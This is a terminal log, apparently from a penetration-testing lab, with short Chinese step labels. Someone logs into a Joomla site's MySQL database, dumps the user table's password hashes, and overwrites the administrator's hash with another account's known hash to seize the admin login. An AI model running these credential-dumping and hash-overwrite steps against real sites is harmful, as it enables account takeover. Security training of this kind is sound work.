 Administrator on ~
# mysql -h 192.168.111.20 -u testuser -p
Enter password: ***********
Welcome to the MySQL monitor.  Commands end with ; or \g.
登数据库
Your MySQL connection id is 41
Server version: 5.7.27-0ubuntu0.16.04.1 (Ubuntu)
Copyright (c) 2000, 2013, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> USE joomlas;
ERROR 1044 (42000): Access denied for user 'testuser'@'%' to database 'joomlas'
mysql> USE Joomlas;
ERROR 1044 (42000): Access denied for user 'testuser'@'%' to database 'Joomlas'
mysql> USE joomla;
Database changed
mysql> SHOW DATABASE;
ERROR 1064 (42000): You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'DATABASE' at line 1
mysql> SELECT id, username, password FROM joomla.am2zu_users;
+-----+---------------+-------------------------------------------------------------------+
| id  | username      | password                                                          |
+-----+---------------+-------------------------------------------------------------------+
| 891 | administrator | $2y$10$t1RelJijihpPhL8LARC9JuM/AWrVR.nto/XycrybdRbk8IEg6Dze2      |
查看用户表
| 892 | admin2        | d2064d358136996bd22421584a7cb33e:trd7TvKHx6dMeoMmBVxYmg0vuXEA4199 |
+-----+---------------+-------------------------------------------------------------------+
2 rows in set (0.09 sec)
mysql> UPDATE joolma.am2zu_users
    -> SET password = 'd2064d358136996bd22421584a7cb33e:trd7TvKHx6dMeoMmBVxYmg0vuXEA4199'
    -> WHERE username = 'administrator';
ERROR 1142 (42000): UPDATE command denied to user 'testuser'@'192.168.93.100' for table 'am2zu_users'
改密码
mysql> UPDATE joomla.am2zu_users
    -> SET password = 'd2064d358136996bd22421584a7cb33e:trd7TvKHx6dMeoMmBVxYmg0vuXEA4199'
    -> WHERE username = 'administrator';
Query OK, 1 row affected (0.09 sec)
Rows matched: 1  Changed: 1  Warnings: 0
mysql>